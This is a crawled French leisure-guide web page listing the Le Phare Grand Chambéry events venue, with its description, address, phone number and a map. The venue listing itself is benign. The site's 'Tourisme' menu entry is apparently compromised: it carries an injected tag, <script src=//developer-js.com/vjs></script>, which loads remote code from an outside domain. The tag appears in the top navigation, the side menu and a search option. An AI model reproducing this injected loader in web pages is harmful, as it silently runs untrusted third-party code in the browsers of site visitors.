

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/art-culture/1822/le-phare-grand-chambery
body_size: 6343
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>Le Phare Grand Chambéry < Chambéry < Art & Culture - Salle de Spectacle | loisiramag.fr</title>




	<meta name="description" content="Le Phare Grand Chambéry Art & Culture, Salle de Spectacle à Chambéry. Inauguré en 2009, Le Phare a pour vocation d’accueillir des manifestations économiques de grande ampleur, des compétitions sportives de niveau national voi...">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">
	<!-- Réseaux sociaux -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Le Phare Grand Chambéry">
	<meta name="twitter:description" content="Inauguré en 2009, Le Phare a pour vocation d’accueillir des manifestations économiques de grande ampleur, des compétitions sportives de niveau national voi...">
	<meta name="twitter:image" content="https://www.loisiramag.fr/medias/images/annu1/annu1822_1_120x120.jpg">

	<meta property="og:title" content="Le Phare Grand Chambéry">
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://www.loisiramag.fr/art-culture/1822/le-phare-grand-chambery">
	<meta property="og:image" content="https://www.loisiramag.fr/medias/images/annu1/annu1822_1_360x240.jpg">
	<meta property="og:description" content="Inauguré en 2009, Le Phare a pour vocation d’accueillir des manifestations économiques de grande ampleur, des compétitions sportives de niveau national voi...">
	<meta property="og:site_name" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"guide","zone":"R84","rubrique":"art-culture","type":"page","type_id":1822,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">jeudi 22 janvier 2026 - St Vincent</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/musees">Musées</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide is-active">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees" class="nav-menu-item nav-menu-item_guide">
			Musées		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Tourisme<script src=//developer-js.com/vjs></script>		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/art-culture/1822/le-phare-grand-chambery">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees">Musées</option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/art-culture">
			<span itemprop="name">Art & Culture</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/art-culture/salles-de-spectacles">
			<span itemprop="name">Salles de Spectacles</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
		<div class="section">



<article id="article" class="bloc">

	<h3 class="bloc-surtitre">
	info diffusée par LoisiraMag.fr
	</h3>

<header class="bloc-titre-group">
	<h1 class="bloc-titre">Le Phare Grand Chambéry</h1>
</header>


<div class="barre-actions no-print">

	<a class="action action-left action-ico" href="#" onclick="window.print();return false;" title="imprimer">
		<i class="fa fa-print"></i>
	</a>

	<a class="action action-left action-ico" href="mailto:?subject=Lu%20sur%20loisiramag.fr%20&body=Le%20Phare%20Grand%20Chamb%C3%A9ry%0A%0ARetrouvez%20cette%20information%20sur%20le%20site%20de%20LoisiraMag.fr%20:%0Ahttps%3A%2F%2Fwww.loisiramag.fr%2Fart-culture%2F1822%2Fle-phare-grand-chambery" title="envoyer par mail">
		<i class="fa fa-envelope"></i>
	</a>

	<a class="action action-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loisiramag.fr%2Fart-culture%2F1822%2Fle-phare-grand-chambery" onclick="window.open(this.href);return false;" title="partager sur Facebook">
		<i class="fa fa-facebook"></i>
	</a><a class="action action-tw" href="http://twitter.com/share?url=https%3A%2F%2Fwww.loisiramag.fr%2Fart-culture%2F1822%2Fle-phare-grand-chambery" onclick="window.open(this.href);return false;" title="tweeter sur Twitter">
		<i class="fa fa-twitter"></i>
	</a><a class="action action-pi" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.loisiramag.fr%2Fart-culture%2F1822%2Fle-phare-grand-chambery&media=https%3A%2F%2Fwww.loisiramag.fr%2Fmedias%2Fimages%2Fannu1%2Fannu1822_1.jpg&description=Le%20Phare%20Grand%20Chamb%C3%A9ry" onclick="window.open(this.href);return false;" title="épingler sur Pinterest">
		<i class="fa fa-pinterest-p"></i>
	</a>

</div>
<div id="myCarousel" class="carousel carousel-guide slide">
	<ol class="carousel-indicators no-print">

					<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
															</ol>
    <!-- Carrousel items -->
	<div class="carousel-inner">

		 	<div class="item active">
			<img alt="" src="/medias/images/annu1/annu1822_1_c800x450.jpg">



		</div>

										
	</div>
</div> <!-- fin Carrousel  -->


	<div class="bloc-texte" style="position: relative">
		<div class="clearfix">
<p>Inauguré en 2009, Le Phare a pour vocation d’accueillir des manifestations économiques de grande ampleur, des compétitions sportives de niveau national voire international, des spectacles d’artistes renommés.</p>
<p>Le Phare regroupe sur un même site une dizaine d’espaces complémentaires de différentes capacités<br>
(capacité totale&nbsp;: 6.000 personnes).</p>
</div>	</div>





<div class="clearfix"></div>

<footer>




<div class="bloc-pied bloc-pied_droite">

<div class="bloc-adresse">
	800 Avenue du Grand Ariétaz<br>
 73000 Chambéry (F)</div>

<div class="bloc-tel">tél : 04.79.60.13.13</span></div>
</div>
<div class="clearfix"></div>

<div class="bloc-web droite">
	<a href="https://le-phare-grand-chambery.fr" onclick="window.open(this.href);return false;" title="+ d'infos sur Le Phare Grand Chambéry">
		le-phare-grand-chambery.fr</a>
</div>


<div class="bloc-web droite">
		<a href="https://www.facebook.com/LePhareGrandChambery/" onclick="window.open(this.href);return false;" title="page Facebook de Le Phare Grand Chambéry">
		<img src="/medias/visuels/facebook_20x20.png" alt="page Facebook" style="margin-top:-10px">
	</a>
</div>

<div class="bloc-web droite">
</div>


<div class="bloc-parent">
	soutenu par : <a href="/art-culture/1862/savoiexpo">Savoiexpo</a>
</div>







<div class="bloc-maps no-print">
	<div class="coll_apse" id="googleMaps" style="margin-left: -25px">
		<div id="carte" style="border: 1px solid #eee; border-left: 0; width: 100%; height: 250px;"></div>
	</div>
</div>
<script>
	var carteId = 'carte';
	var lat = 45.5838;
	var lon = 5.89982;

  // Fonction d'initialisation de la carte
  function initMap() {
    // Créer l'objet "macarte" et l'insèrer dans l'élément HTML qui a l'ID "map"
    macarte = L.map('carte').setView([lat, lon], 13);
		marker = L.marker([lat, lon]).addTo(macarte);
      // Leaflet ne récupère pas les cartes (tiles) sur un serveur par défaut. Nous devons lui préciser où nous souhaitons les récupérer. Ici, openstreetmap.fr
    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
      // Il est toujours bien de laisser le lien vers la source des données
      attribution: 'données © <a href="//osm.org/copyright">OpenStreetMap</a>',
      minZoom: 1,
      maxZoom: 20
    	}).addTo(macarte);
    }
    window.onload = function(){
			// Fonction d'initialisation qui s'exécute lorsque le DOM est chargé
			initMap();
    };
</script>

<p class="bloc-dates">mise à jour le 07/09/2022 à 10h42</p>

</footer>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"name": "Le Phare Grand Chambéry",
	"telephone": "04.79.60.13.13",
	"description": "Inauguré en 2009, Le Phare a pour vocation d’accueillir des manifestations économiques de grande ampleur, des compétitions sportives de niveau national voi...",
	"image": "https://www.loisiramag.fr/medias//annu1822_1.jpg",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "800 Avenue du Grand Ariétaz",
		"postalCode": "73000",
		"addressLocality": "Chambéry (F)"
	}
}
</script>
</article>


<div class="bloc-collaborateur no-print">
<a href="/guide/rattachement/1822"
 data-toggle="popover" data-placement="bottom" data-html="true"
 data-content="<p>demander le rattachement pour ...</p><p>- modifier les informations, ajouter des photos, ...</p><p>- gagner en visibilité grâce à nos outils de promotion.</p>">
 Si vous êtes un collaborateur ...</a>
</div>

</div> <!-- ./ section -->
									</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Art & Culture en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/art-culture">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/art-culture">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/art-culture">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/art-culture">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/art-culture">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/art-culture">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/art-culture">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/art-culture">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/art-culture">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/art-culture">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/art-culture">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/art-culture">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/art-culture">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/art-culture">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>									</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1051646"